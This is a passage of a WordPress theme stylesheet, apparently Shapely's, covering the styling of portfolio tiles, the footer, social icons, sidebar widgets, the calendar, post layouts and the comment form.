  font-size: 10px;
  min-width: auto !important;
}

.page-title-section {
  height: 225px;
  padding: 70px 0;
}

.page-title {
  margin-bottom: 0 !important;
}

@media all and (max-width: 767px) {
  .page-title-section,
  #breadcrumbs {
    text-align: center;
  }
}

.author-bio {
  display: block;
  overflow: hidden;
  padding: 32px;
  background: #f5f5f5;
  border: 1px solid rgba(0, 0, 0, 0.1);
  margin-bottom: 40px;
}

.author-social {
  font-size: 16px !important;
}

/*!---------- 19. IMAGE BLOCKS ----------*/

.image-small {
  max-height: 80px;
}

.fade-half {
  opacity: 0.5;
}

.cast-shadow {
  -webkit-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.2);
  margin-bottom: 10px;
}

.cast-shadow.img-responsive {
  margin: 10px auto;
}

/*!---------- 20. PORTFOLIO ----------*/

.project {
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  opacity: 1;
  padding: 0;
}

.project .image-tile {
  margin: 0;
}

.project:not(.masonry-item) .image-tile {
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  height: 100%;
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
}

.project:not(.masonry-item) .image-tile a {
  display: block;
  width: 100%;
  height: 100%;
}

.project:not(.masonry-item) {
  padding-bottom: 25%;
  position: relative;
  margin-bottom: 0;
}

/*!---------- 21. FOOTER ----------*/

footer.bg-dark a {
  color: #fff;
}

.social-list {
  margin: 0;
}

.bg-dark .social-list a {
  color: #fff;
  -webkit-transition: all 300ms cubic-bezier(0.215, 0.61, 0.355, 1);
  transition: all 300ms cubic-bezier(0.215, 0.61, 0.355, 1);
}

.bg-dark .social-list a:hover,
.bg-dark .social-list a:focus {
  color: #5234f9;
}

.back-to-top {
  position: absolute;
  right: 0;
  bottom: 0;
  transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
  height: 36px;
  width: 36px;
  padding: 5px 11px;
}

.back-to-top .fa {
  font-size: 18px;
  color: #fff;
}

.back-to-top:hover,
.back-to-top:focus {
  opacity: 1;
}

.bg-dark .back-to-top {
  border-color: #fff;
}

.bg-dark .back-to-top:active,
.bg-dark .back-to-top:focus {
  color: #fff;
}

.bg-dark .back-to-top:hover,
.bg-dark .back-to-top:focus {
  background: none;
}

.footer input[type='submit'] {
  border: 0;
  margin-top: 3px;
}

.copyright-text {
  color: #fefefe;
}

.footer .footer-credits {
  color: #fff;
}

.footer .footer-credits a {
  color: #fefefe;
  opacity: 0.8;
}

.footer .footer-credits a:hover,
.footer .footer-credits a:focus {
  color: #5234f9;
}

/*!---------- 22. SPACING ----------*/

.mt20 {
  margin-top: 20px !important;
}

.mt30 {
  margin-top: 30px !important;
}

.mb0 {
  margin-bottom: 0 !important;
}

.mb16 {
  margin-bottom: 16px;
}

.mb24 {
  margin-bottom: 24px;
}

.mb32 {
  margin-bottom: 32px;
}

.mb40 {
  margin-bottom: 40px;
}

.mb64 {
  margin-bottom: 64px;
}

.p24 {
  padding: 24px;
}

.p0 {
  padding: 0;
}

.pt48 {
  padding-top: 48px;
}

.pb0 {
  padding-bottom: 0 !important;
}

.pt0 {
  padding-top: 0;
}

@media all and (max-width: 767px) {
  .mb-xs-24 {
    margin-bottom: 24px;
  }

  .mb-xs-40 {
    margin-bottom: 40px;
  }
}

/*!---------- 23. OTHER ----------*/

.border-bottom {
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}

.feature-1 i {
  font-size: 64px;
}

.parallax-section {
  padding-top: 0;
  padding-bottom: 0;
  border: 0;
}

.parallax-window {
  background: transparent;
}

.small-screen .top-parallax-section {
  overflow: hidden;
  padding: 96px 0;
}

.social-list {
  font-size: 18px;
}

.testimonial-img {
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  height: 100px;
  width: 100px;
  margin-bottom: 16px;
}

.image-bg a {
  color: #745cf9;
}

.widget-area section {
  border-bottom: 0;
  padding: 0;
}

/* Layout */

.has-sidebar-left #secondary {
  padding-right: 40px;
}

.no-sidebar {
  float: none;
  margin: 0 auto;
}

.full-width {
  width: 100%;
}

.tags-links {
  display: block;
}

#social {
  background: transparent;
  float: right;
}
.shapely-social-links #social {
  display: inline-block;
  float: none;
  margin-top: 20px;
  border: 0 none;
}
.shapely-social-links #social ul {
  padding-left: 0;
}
.shapely-social-links #social ul.list-inline > li:last-child {
  padding-right: 10px;
}
#secondary .shapely-social-links h3.cfa-text {
  font-size: 22px;
  line-height: 24px;
  color: #001c28;
}

.contact-section #social {
  float: none;
  border-bottom: 0 none;
}

#social li {
  display: inline-block;
}

#social li,
#social ul {
  border: 0 !important;
  list-style: none;
  padding-left: 10px;
  text-align: center;
}

.contact-section #social ul {
  text-align: left;
}

.contact-section .social-icons li a {
  color: #745cf9;
}

.contact-section .social-icons li a:hover,
.contact-section .social-icons li a:focus {
  color: #5d47d7;
}

#social .social_icon span {
  display: none;
}

#social li a[href*='twitter.com'] .fa:before,
.fa-twitter:before {
  content: '\f099';
}

#social li a[href*='facebook.com'] .fa:before,
.fa-facebook-f:before,
.fa-facebook:before {
  content: '\f09a';
}

#social li a[href*='github.com'] .fa:before,
.fa-github:before {
  content: '\f09b';
}

#social li a[href*='/feed'] .fa:before,
.fa-rss:before {
  content: '\f09e';
}

#social li a[href*='pinterest.com'] .fa:before,
.fa-pinterest:before {
  content: '\f0d2';
}

#social li a[href*='plus.google.com'] .fa:before,
.fa-google-plus:before {
  content: '\f0d5';
}

#social li a[href*='linkedin.com'] .fa:before,
.fa-linkedin:before {
  content: '\f0e1';
}

#social li a[href*='youtube.com'] .fa:before,
.fa-youtube:before {
  content: '\f167';
}

#social li a[href*='instagram.com'] .fa:before,
.fa-instagram:before {
  content: '\f16d';
}

#social li a[href*='flickr.com'] .fa:before,
.fa-flickr:before {
  content: '\f16e';
}

#social li a[href*='tumblr.com'] .fa:before,
.fa-tumblr:before {
  content: '\f173';
}

#social li a[href*='dribbble.com'] .fa:before,
.fa-dribbble:before {
  content: '\f17d';
}

#social li a[href*='skype.com'] .fa:before,
.fa-skype:before {
  content: '\f17e';
}

#social li a[href*='foursquare.com'] .fa:before,
.fa-foursquare:before {
  content: '\f180';
}

#social li a[href*='vimeo.com'] .fa:before,
.fa-vimeo-square:before {
  content: '\f194';
}

#social li a[href*='spotify.com'] .fa:before,
.fa-spotify:before {
  content: '\f1bc';
}

#social li a[href*='soundcloud.com'] .fa:before,
.fa-soundcloud:before {
  content: '\f1be';
}

.header-image-bg {
  background-size: cover;
  position: relative;
}

.header-image-bg .page-title {
  position: relative;
  z-index: 2;
}

.customize-partial-edit-shortcut button,
.widget .customize-partial-edit-shortcut button {
  left: 0 !important;
}

#site-navigation .customize-partial-edit-shortcut button,
#site-navigation .widget .customize-partial-edit-shortcut button,
#colophon .customize-partial-edit-shortcut button,
#colophon .widget .customize-partial-edit-shortcut button,
#secondary .customize-partial-edit-shortcut button,
#secondary .widget .customize-partial-edit-shortcut button {
  left: -30px !important;
}

.video-widget {
  position: relative;
  overflow: hidden;
  height: calc(100vh - 56px);
}

.video-widget .video-controls {
  position: absolute;
  bottom: 20px;
  left: 20px;
  z-index: 6;
}

.video-widget .video-controls button {
  background: #745cf9;
  color: #fff;
  border: none;
  padding: 5px 10px;
  text-align: center;
}

.video-widget.youtube {
  position: relative;
  background: transparent;
}

.vimeo-holder iframe {
  width: 100%;
}

.video-widget.vimeo:before {
  content: '';
  width: 100%;
  height: 100%;
  position: absolute;
  z-index: 5;
}

.ytplayer-container {
  position: absolute;
  top: 0;
  z-index: -1;
}

.shapely_home_parallax {
  width: 100%;
  display: block;
}

.shapely_home_parallax > section:not(.image-bg) .btn-white {
  border-color: #745cf9;
  color: #745cf9;
}

.shapely_home_parallax > section:not(.image-bg) .btn-white:hover,
.shapely_home_parallax > section:not(.image-bg) .btn-white:focus {
  color: #fff;
  background-color: #5234f9;
  border-color: #5234f9;
}

.shapely_home_parallax > section:not(.image-bg) .btn-white:active {
  border-color: #5234f9;
  background-color: #5234f9;
  color: #fff;
}

.bg-secondary .text-right {
  z-index: 2;
}

/*
* Widgets
*/
.widget .widget-title {
  font-size: 22px;
  line-height: 24px;
  color: #001c28;
  margin-bottom: 25px;
}

.widget.widget_archive > div ul,
.widget.widget_archive ul,
.widget.widget_categories > div ul,
.widget.widget_categories ul,
.widget.widget_meta > div ul,
.widget.widget_meta ul,
.widget.widget_pages > div ul,
.widget.widget_pages ul,
.widget.widget_nav_menu > div ul,
.widget.widget_nav_menu ul {
  list-style-type: none;
  padding-left: 0;
  margin-left: 0;
}

.widget.widget_archive > div ul li,
.widget.widget_archive ul li,
.widget.widget_categories > div ul li,
.widget.widget_categories ul li,
.widget.widget_meta > div ul li,
.widget.widget_meta ul li,
.widget.widget_pages > div ul li,
.widget.widget_pages ul li,
.widget.widget_nav_menu > div ul li,
.widget.widget_nav_menu ul li {
  border-bottom: 1px solid #ebebeb;
  padding-bottom: 20px;
  margin-bottom: 20px;
}

.widget.widget_archive > div ul li:last-of-type,
.widget.widget_archive ul li:last-of-type,
.widget.widget_categories > div ul li:last-of-type,
.widget.widget_categories ul li:last-of-type,
.widget.widget_meta > div ul li:last-of-type,
.widget.widget_meta ul li:last-of-type,
.widget.widget_pages > div ul li:last-of-type,
.widget.widget_pages ul li:last-of-type,
.widget.widget_nav_menu > div ul li:last-of-type,
.widget.widget_nav_menu ul li:last-of-type {
  border: none;
  padding-bottom: 0;
  margin-bottom: 0;
}

.woocommerce .widget_layered_nav ul li span,
.widget.widget_archive > div ul li span,
.widget.widget_archive ul li span,
.widget.widget_categories > div ul li span,
.widget.widget_categories ul li span,
.widget.widget_meta > div ul li span,
.widget.widget_meta ul li span,
.widget.widget_pages > div ul li span,
.widget.widget_pages ul li span,
.widget.widget_nav_menu > div ul li span,
.widget.widget_nav_menu ul li span {
  font-size: 12px;
  color: #8c979e;
  float: right;
}

.woocommerce .widget_layered_nav ul li a,
.woocommerce .widget_layered_nav_filters ul li a,
.woocommerce.widget ul.cart_list li a,
.woocommerce.widget ul.product_list_widget li a,
.widget_products .product_list_widget a,
.widget_product_categories ul.product-categories li a,
.widget_product_tag_cloud .tagcloud a,
.widget.widget_archive > div ul li a,
.widget.widget_archive ul li a,
.widget.widget_categories > div ul li a,
.widget.widget_categories ul li a,
.widget.widget_meta > div ul li a,
.widget.widget_meta ul li a,
.widget.widget_pages > div ul li a,
.widget.widget_pages ul li a,
.widget.widget_nav_menu > div ul li a,
.widget.widget_nav_menu ul li a {
  font-size: 14px;
  color: #8c979e;
  font-weight: 400;
}

.woocommerce .widget_layered_nav ul li a:hover,
.woocommerce .widget_layered_nav_filters ul li a:hover,
.woocommerce.widget ul.cart_list li a:hover,
.woocommerce.widget ul.product_list_widget li a:hover,
.widget_products .product_list_widget a:hover,
.widget_product_categories ul.product-categories li a:hover,
.widget_product_tag_cloud .tagcloud a:hover,
.widget.widget_archive > div ul li a:focus,
.widget.widget_archive > div ul li a:hover,
.widget.widget_archive ul li a:focus,
.widget.widget_archive ul li a:hover,
.widget.widget_categories > div ul li a:focus,
.widget.widget_categories > div ul li a:hover,
.widget.widget_categories ul li a:focus,
.widget.widget_categories ul li a:hover,
.widget.widget_meta > div ul li a:focus,
.widget.widget_meta > div ul li a:hover,
.widget.widget_meta ul li a:focus,
.widget.widget_meta ul li a:hover,
.widget.widget_pages > div ul li a:focus,
.widget.widget_pages > div ul li a:hover,
.widget.widget_pages ul li a:focus,
.widget.widget_pages ul li a:hover,
.widget.widget_nav_menu > div ul li a:focus,
.widget.widget_nav_menu > div ul li a:hover,
.widget.widget_nav_menu ul li a:focus,
.widget.widget_nav_menu ul li a:hover {
  color: #5234f9;
}

.woocommerce.widget ul.cart_list li a.remove {
  font-size: 1.5em;
}

.widget.widget_recent_comments ul {
  list-style-type: none;
  padding-left: 0;
  margin-left: 0;
}

.widget.widget_recent_comments ul li {
  color: #8c979e;
}

.widget.widget_recent_comments ul li a {
  font-weight: 400;
}

.widget.widget_recent_comments ul li .comment-author-link {
  color: #8c979e;
}

.widget.widget_recent_comments ul li .comment-author-link a {
  color: #8c979e;
}

.widget.widget_recent_comments ul li .comment-author-link a:focus,
.widget.widget_recent_comments ul li .comment-author-link a:hover {
  color: #5234f9;
}

.widget.widget_nav_menu .menu > li {
  float: none;
}

.widget.widget_nav_menu .menu > li a {
  text-transform: initial;
  font-size: 14px;
  color: #8c979e;
  font-weight: 400;
  opacity: 1;
}

.widget.widget_nav_menu .menu > li a:focus,
.widget.widget_nav_menu .menu > li a:hover {
  color: #5234f9;
}

.widget.widget_tag_cloud a {
  text-transform: initial;
  font-size: 14px;
  color: #8c979e;
  font-weight: 400;
}

.widget.widget_tag_cloud a:focus,
.widget.widget_tag_cloud a:hover {
  color: #5234f9;
}

.widget.widget_recent_entries ul {
  list-style-type: none;
  padding-left: 0;
  margin-left: 0;
}

.widget.widget_recent_entries ul li {
  border-bottom: 1px solid #ebebeb;
  padding-bottom: 20px;
  margin-bottom: 20px;
}

.widget.widget_recent_entries ul li:last-of-type {
  border: none;
  padding-bottom: 0;
}

.widget.widget_recent_entries ul li .post-date {
  font-size: 12px;
  color: #001c28;
  padding-left: 10px;
  border-left: 1px solid #ebebeb;
}

.widget.widget_recent_entries ul li a {
  text-transform: initial;
  font-size: 14px;
  color: #8c979e;
  font-weight: 400;
  display: inline-block;
  width: 100%;
}

.widget.widget_recent_entries ul li a:focus,
.widget.widget_recent_entries ul li a:hover {
  color: #5234f9;
}

.widget.widget_rss .rss-widget-icon {
  display: none;
}

.widget.widget_rss .widget-title a {
  font-size: 22px;
  line-height: 24px;
  color: #001c28;
  margin-bottom: 25px;
  font-weight: 400;
}

.widget.widget_rss ul {
  list-style-type: none;
  padding-left: 0;
  margin-left: 0;
}

.widget.widget_rss ul li {
  margin-bottom: 40px;
}

.widget.widget_rss ul li .rsswidget {
  font-size: 22px;
  line-height: 24px;
  font-weight: 400;
  color: #001c28;
  display: block;
}

.widget.widget_rss ul li .rsswidget:hover,
.widget.widget_rss ul li .rsswidget:focus {
  color: #745cf9;
}

.widget.widget_rss ul li .rss-date {
  font-size: 12px;
  display: inline-block;
  width: 100%;
  margin-bottom: 30px;
}

.widget.widget_rss ul li .rssSummary {
  color: #8c979e;
  font-size: 14px;
}

.widget.widget_rss ul li cite {
  color: #001c28;
  font-style: normal;
}

.widget.widget_search .search-form,
.widget_product_search .woocommerce-product-search {
  padding: 0;
  position: relative;
}

.widget.widget_search .search-form > input,
.widget_product_search .woocommerce-product-search > input {
  background: transparent;
  border: 1px solid #ebebeb;
  text-transform: initial;
  font-weight: 400;
  box-sizing: border-box;
}

.widget.widget_search .search-form > input#s:hover,
.widget.widget_search .search-form > input#s:focus,
.widget_product_search .woocommerce-product-search > input.search-field:hover,
.widget_product_search .woocommerce-product-search > input.search-field:focus,
textarea:hover,
textarea:focus,
input[type='text']:hover,
input[type='search']:hover,
input[type='email']:hover,
input[type='tel']:hover,
input[type='text']:focus,
input[type='search']:focus,
input[type='email']:focus,
input[type='tel']:focus {
  border-color: #745cf9;
  box-shadow: none;
  outline: none;
}

.widget.widget_search input[type='text']:focus + button[type='submit'].searchsubmit,
.widget.widget_search input[type='text']:hover + button[type='submit'].searchsubmit,
.widget.widget_product_search input[type='text']:focus + button[type='submit'].searchsubmit,
.widget.widget_product_search input[type='text']:hover + button[type='submit'].searchsubmit {
  color: #745cf9;
  border-color: #745cf9 !important;
}

.widget.widget_search .search-form > button[type='submit'].searchsubmit,
.widget_product_search .woocommerce-product-search > button[type='submit'].searchsubmit {
  position: absolute;
  border: none;
  top: 7px;
  right: 0;
  margin: 0;
  bottom: 7px;
  height: 35px;
  width: 40px;
  border-left: 1px solid #ebebeb !important;
  border-right: 0 none !important;
  border-top: 0 none !important;
  border-bottom: 0 none !important;
  color: transparent;
  background-color: transparent !important;
  z-index: 2;
  font-size: 14px;
  line-height: 1.5;
}

.widget.widget_search .search-form > button[type='submit'].searchsubmit,
.widget.widget_product_search button[type='submit'].searchsubmit {
  color: #ebebeb;
}

.footer-widget-area .widget.widget_search .search-form > button[type='submit'].searchsubmit,
.footer-widget-area .widget.widget_product_search button[type='submit'].searchsubmit {
  color: #fff;
}

.widget_product_search .woocommerce-product-search > button[type='submit']:hover,
.widget_product_search .woocommerce-product-search > button[type='submit']:focus {
  color: transparent !important;
  background-color: transparent !important;
}

.widget.widget_search .search-form > .searchsubmit:hover,
.widget.widget_search .search-form > .searchsubmit:focus,
.widget.widget_search .search-form > .searchsubmit:active {
  color: transparent;
}

.widget.widget_search .search-form :-moz-placeholder {
  text-transform: initial;
  font-weight: 400;
  letter-spacing: initial;
  color: #8c979e;
  font-size: 14px;
  font-family: inherit;
}

.widget.widget_search .search-form ::-moz-placeholder {
  text-transform: initial;
  font-weight: 400;
  letter-spacing: initial;
  color: #8c979e;
  font-size: 14px;
  font-family: inherit;
}

.widget.widget_search .search-form :-ms-input-placeholder {
  text-transform: initial;
  font-weight: 400;
  letter-spacing: initial;
  color: #8c979e;
  font-size: 14px;
  font-family: inherit;
}

.widget_product_categories ul.product-categories {
  list-style: none;
  padding: 0;
  margin: 0;
}

.widget_product_categories ul.product-categories ul {
  list-style: none;
  padding-top: 20px;
}

.widget_product_categories ul.product-categories li:not(.cat-parent) {
  padding-bottom: 20px;
}

.widget.widget_calendar {
  position: relative;
}

.widget.widget_calendar .widget-title,
.widget.widget_calendar h3 {
  display: none;
}

.widget.widget_calendar table {
  border: 0;
  border-collapse: separate;
  border-spacing: 4px;
}

.widget.widget_calendar #wp-calendar {
  font-size: 12px;
}

.widget.widget_calendar #wp-calendar > caption {
  color: #001c28;
  font-family: inherit;
  text-align: center;
  font-size: 18px;
  font-weight: 400;
  padding-bottom: 20px;
  padding-top: 16px;
  min-height: 55px;
  position: relative;
  margin-bottom: 20px;
  border-bottom: 1px solid #ebebeb;
}

.widget.widget_calendar #wp-calendar > caption:after {
  width: 75px;
  display: block;
  content: '';
  height: 1px;
  background: #745cf9;
  position: absolute;
  bottom: -1px;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -khtml-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
}

.widget.widget_calendar #wp-calendar thead {
  color: #745cf9;
}

.widget.widget_calendar #wp-calendar td:not(.pad):not(#next):not(#prev) {
  width: 44px;
  height: 44px;
  border: 1px solid #ebebeb;
}

.widget.widget_calendar #wp-calendar td:not(.pad):not(#next):not(#prev)#today {
  border-color: #745cf9;
}

.widget.widget_calendar #wp-calendar td:not(.pad):not(#next):not(#prev)#today:hover,
.widget.widget_calendar #wp-calendar td:not(.pad):not(#next):not(#prev)#today:focus {
  background: #745cf9;
  color: #fff;
}

.widget.widget_calendar #wp-calendar td:not(.pad):not(#next):not(#prev)#today:hover a,
.widget.widget_calendar #wp-calendar td:not(.pad):not(#next):not(#prev)#today:focus a {
  color: #fff;
}

.widget.widget_calendar #wp-calendar td,
.widget.widget_calendar #wp-calendar th {
  padding: 6px 7px;
  color: #001c28;
  text-align: center;
}

.widget.widget_calendar #wp-calendar td a,
.widget.widget_calendar #wp-calendar th a {
  color: #745cf9;
  text-decoration: none;
}

.widget.widget_calendar #wp-calendar td a:hover,
.widget.widget_calendar #wp-calendar td a:focus,
.widget.widget_calendar #wp-calendar th a:hover,
.widget.widget_calendar #wp-calendar th a:focus {
  text-decoration: none;
}

.widget.widget_calendar #wp-calendar #prev {
  position: absolute;
  top: -2px;
  left: 10%;
  width: 35px;
  height: 55px;
  background-color: transparent;
  color: #fff;
}

.widget.widget_calendar #wp-calendar #prev:before {
  content: '\f104';
  display: block;
  font-size: 16px;
  line-height: 46px;
  text-align: center;
  position: relative;
  font-family: 'FontAwesome';
  color: #001c28;
}

.widget.widget_calendar #wp-calendar #prev > a {
  top: 18px;
  position: absolute;
  color: transparent !important;
  left: 0;
}

.widget.widget_calendar #next {
  position: absolute;
  top: -2px;
  right: 10%;
  width: 35px;
  height: 55px;
  background-color: transparent;
  color: #fff;
}

.widget.widget_calendar #next:before {
  content: '\f105';
  display: block;
  font-size: 16px;
  line-height: 46px;
  text-align: center;
  position: relative;
  font-family: 'FontAwesome';
  color: #001c28;
}

.widget.widget_calendar #next > a {
  top: 18px;
  position: absolute;
  color: transparent !important;
  right: 0;
}

.shapely-social {
  margin-right: -20px;
}

.shapely-social-link {
  display: block;
  float: left;
  margin: 0 20px 20px 0;
}

.shapely-social .shapely-social-icon {
  font-family: 'fontawesome';
  display: block;
  width: 20px;
  height: 20px;
  line-height: 20px;
  color: #fff;
  font-size: 18px;
  position: relative;
  text-align: center;
  -webkit-transition: all 300ms cubic-bezier(0.215, 0.61, 0.355, 1);
  transition: all 300ms cubic-bezier(0.215, 0.61, 0.355, 1);
}

aside .shapely-social .shapely-social-icon {
  color: #001c28;
}

.shapely-social .shapely-social-icon:hover,
.shapely-social .shapely-social-icon:focus {
  color: #5234f9;
}

.shapely-social-link--behance .shapely-social-icon:before {
  content: '\f1b4';
}
.shapely-social-link--codepen .shapely-social-icon:before {
  content: '\f1cb';
}
.shapely-social-link--dropbox .shapely-social-icon:before {
  content: '\f16b';
}
.shapely-social-link--delicious .shapely-social-icon:before {
  content: '\f1a5';
}
.shapely-social-link--deviantart .shapely-social-icon:before {
  content: '\f1bd';
}
.shapely-social-link--digg .shapely-social-icon:before {
  content: '\f1a6';
}
.shapely-social-link--dribbble .shapely-social-icon:before {
  content: '\f17d';
}
.shapely-social-link--facebook .shapely-social-icon:before {
  content: '\f09a';
}
.shapely-social-link--flickr .shapely-social-icon:before {
  content: '\f16e';
}
.shapely-social-link--github .shapely-social-icon:before {
  content: '\f09b';
}
.shapely-social-link--instagram .shapely-social-icon:before {
  content: '\f16d';
}
.shapely-social-link--linkedin .shapely-social-icon:before {
  content: '\f0e1';
}
.shapely-social-link--medium .shapely-social-icon:before {
  content: '\f23a';
}
.shapely-social-link--pinterest .shapely-social-icon:before {
  content: '\f0d2';
}
.shapely-social-link--reddit .shapely-social-icon:before {
  content: '\f281';
}
.shapely-social-link--skype .shapely-social-icon:before {
  content: '\f17e';
}
.shapely-social-link--slack .shapely-social-icon:before {
  content: '\f198';
}
.shapely-social-link--soundcloud .shapely-social-icon:before {
  content: '\f1be';
}
.shapely-social-link--tumblr .shapely-social-icon:before {
  content: '\f173';
}
.shapely-social-link--tripadvisor .shapely-social-icon:before {
  content: '\f262';
}
.shapely-social-link--twitch .shapely-social-icon:before {
  content: '\f1e8';
}
.shapely-social-link--twitter .shapely-social-icon:before {
  content: '\f099';
}
.shapely-social-link--vimeo .shapely-social-icon:before {
  content: '\f27d';
}
.shapely-social-link--youtube .shapely-social-icon:before {
  content: '\f16a';
}

#colophon .widget {
  margin-bottom: 24px;
}

#colophon .site-info {
  margin-top: 15px;
}

#colophon .widget {
  display: inline-block;
  width: 100%;
}

#colophon .widget ul {
  padding-left: 0;
  margin-left: 0;
  margin-bottom: 0;
}

#colophon .widget ul li {
  margin-right: 0;
}

#colophon .widget .widget-title {
  color: #fff;
  border-bottom: none;
}

#colophon .widget.widget_calendar #wp-calendar > caption {
  color: #fff;
}

#colophon .widget.widget_calendar #wp-calendar td:not(.pad):not(#next):not(#prev)#today,
#colophon .widget.widget_calendar #wp-calendar thead {
  color: #fff;
}

#colophon .widget.widget_calendar #wp-calendar th,
#colophon .widget.widget_calendar #wp-calendar td {
  color: #fff;
}

#colophon .widget.widget_calendar #wp-calendar #prev:before,
#colophon .widget.widget_calendar #wp-calendar #next:before {
  color: #fff;
}

#colophon .widget.widget_rss ul li .rsswidget {
  color: #fff;
}

#colophon .widget.widget_rss ul li .rsswidget:hover,
#colophon .widget.widget_rss ul li .rsswidget:focus {
  color: #5234f9;
}

#colophon .widget.widget_rss .widget-title a {
  color: #fff;
}

#colophon .widget.widget_rss .widget-title a:hover,
#colophon .widget.widget_rss .widget-title a:focus {
  color: #5234f9;
}

/*
* Content
*/
.post-content {
  margin-bottom: 20px;
}

.post-content .entry-header {
  position: relative;
}

.post-content .entry-header img {
  width: 100%;
}

.post-content .post-meta {
  list-style-type: none;
  margin-left: 0;
}

.post-content .post-meta li {
  position: relative;
}

.post-content .post-meta li a {
  color: #745cf9;
  font-weight: 400;
}

.post-content .post-meta li a:hover,
.post-content .post-meta li a:focus {
  color: #5234f9;
}

.post-content .post-meta li:before {
  content: '';
  height: 10px;
  width: 2px;
  background: #001c28;
  display: block;
  position: absolute;
  bottom: 6px;
  left: -13px;
}

.post-content .post-meta li:first-of-type:before {
  content: none;
}

.post-content .entry-content .post-title {
  font-size: 30px;
  line-height: 35px;
  margin-top: 25px;
  margin-bottom: 10px;
}

.post-content .entry-content .post-title a {
  font-weight: 300;
  color: #001c28;
}

.post-content.post-grid-small .shapely-category {
  width: 70%;
}

.post-content .shapely-category {
  position: absolute;
  background: #fff;
  height: 62px;
  width: 45%;
  bottom: 0;
  left: 0;
}

.post-content .shapely-category a {
  font-size: 12px;
  font-weight: 900;
  text-transform: uppercase;
  color: #bebebe;
  display: inline-block;
  width: 100%;
  text-align: center;
  margin-top: 16px;
  padding-bottom: 13px;
  position: relative;
}

.post-content .shapely-category a:hover,
.post-content .shapely-category a:focus {
  color: #5234f9;
}

.post-content .shapely-category a:after {
  content: '';
  display: block;
  width: 45px;
  height: 1px;
  background: #ebebeb;
  position: absolute;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -khtml-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
  bottom: 0;
}

.post-content .more-link {
  display: block;
  width: 140px;
  margin-top: 20px;
  text-align: center;
  background: #745cf9;
  color: #fff;
  padding: 10px 20px;
}

.post-content .more-link:hover,
.post-content .more-link:focus {
  background: #5234f9;
}

.shapely-next-prev {
  padding-bottom: 35px;
}

.shapely-tags {
  padding-top: 20px;
  padding-bottom: 20px;
  border-top: 1px solid #ebebeb;
}

.shapely-tags > span {
  font-size: 15px;
  color: #767676;
  margin-right: 10px;
}

.shapely-tags > a {
  font-size: 15px;
  font-weight: 400;
  color: #767676;
}

.shapely-tags > a:hover,
.shapely-tags > a:focus {
  color: #5234f9;
}

.shapely-related-posts {
  padding-top: 35px;
  border-top: 1px solid #ebebeb;
  position: relative;
}

.shapely-related-posts .shapely-related-post-title a {
  color: #001c28;
  font-size: 18px;
  font-weight: normal;
  display: inline-block;
  margin-top: 20px;
  position: relative;
  padding-left: 9px;
}

.shapely-related-posts .shapely-related-post-title a:before {
  content: '';
  height: 13px;
  width: 1px;
  background: #e1e1e1;
  position: absolute;
  left: 0;
  top: 6px;
}

.shapely-related-posts .shapely-related-post-title a:hover,
.shapely-related-posts .shapely-related-post-title a:focus {
  color: #5234f9;
}

.shapely-related-posts .shapely-carousel-navigation {
  margin-bottom: 0;
}

.shapely-related-posts .shapely-carousel-navigation .shapely-carousel-arrows {
  list-style-type: none;
  margin: 0;
}

.shapely-related-posts .shapely-carousel-navigation .shapely-carousel-arrows li {
  display: inline-block;
  position: absolute;
  right: -17px;
  top: 50%;
  width: 35px;
  height: 35px;
  background: rgba(0, 0, 0, 0.6);
  border-radius: 50%;
  z-index: 100;
  text-align: center;
  line-height: 35px;
}

.shapely-related-posts .shapely-carousel-navigation .shapely-carousel-arrows li a {
  color: #fff;
  display: block;
  line-height: 35px;
}

.shapely-related-posts .shapely-carousel-navigation .shapely-carousel-arrows li:hover,
.shapely-related-posts .shapely-carousel-navigation .shapely-carousel-arrows li:focus {
  background: black;
}

.shapely-related-posts .shapely-carousel-navigation .shapely-carousel-arrows li:first-of-type {
  left: -17px;
  right: initial;
}

/*
* Comments
*/
.comment-form :-moz-placeholder {
  text-transform: initial;
  font-weight: 400;
  letter-spacing: initial;
  color: #8c979e;
  font-size: 14px;
  font-family: inherit;
}

.comment-form ::-moz-placeholder {
  text-transform: initial;
  font-weight: 400;
  letter-spacing: initial;
  color: #8c979e;
  font-size: 14px;
  font-family: inherit;
}

.comment-form :-ms-input-placeholder {
  text-transform: initial;
  font-weight: 400;
  letter-spacing: initial;
  color: #8c979e;
  font-size: 14px;
  font-family: inherit;
}

.comment-form textarea:focus,
.comment-form textarea:active {
  outline: none;
  border-bottom: 1px solid #745cf9;
}

.comment-form input[type='text']:focus,
.comment-form input[type='text']:active,
.comment-form input[type='url']:focus,
.comment-form input[type='url']:active,
.comment-form input[type='email']:focus,
.comment-form input[type='email']:active {
  outline: none;
  border-bottom: 1px solid #745cf9;
}

.comment-form .form-submit {
  display: inline-block;
  width: 100%;
  margin-top: 15px;
}

.author-bio {
  background: transparent;
}

.author-bio .avatar img {
  border-radius: 50%;
}

@media all and (min-width: 991px) {
  .author-bio .col-sm-10 {
    border-left: 1px solid #ebebeb;
  }

  .author-bio-left-side .author-bio .col-sm-10 {
    border-left: 0 none;
  }
}

.author-bio .fn {
  font-weight: 400;
  font-size: 18px;
}

.author-bio p {
  margin-top: 10px;
  color: #8c979e;
  font-size: 14px;
}

.author-bio .author-email {
  color: #8c979e;
  font-weight: 400;
}

.author-bio .author-email:hover,
.author-bio .author-email:focus {
  color: #5234f9;
}

@media all and (min-width: 550px) {
  .author-bio .author-social {
    position: absolute;
    right: 20px;
    top: 0;
  }
}

.author-bio .author-social li {
  padding: 0 5px;
}

.author-bio .author-social li a {
  color: #001c28;
  font-size: 12px;
}

.author-bio-left-side .col-sm-2,
.author-bio-left-side .col-sm-10 {
  width: 100%;
}

.author-bio-left-side .author-bio {
  text-align: center;
